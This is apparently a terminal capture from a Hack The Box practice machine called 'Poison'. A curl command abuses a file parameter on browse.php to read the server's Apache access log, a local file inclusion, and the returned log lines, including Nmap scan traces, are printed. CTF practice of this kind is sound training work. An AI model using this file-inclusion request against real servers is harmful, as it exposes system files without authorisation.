 root@Kali:~/hackthebox/poison# curl http://10.10.10.84/browse.php?file=/var/log/httpd-access.log
192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.h
tml)"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
10.10.16.3 - - [03/Aug/2020:15:45:41 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1" 200 879 "-" "curl/7.68.0"
10.10.16.3 - - [03/Aug/2020:15:45:45 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
10.10.16.3 - - [03/Aug/2020:15:45:45 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
root@Kali:~/hackthebox/poison#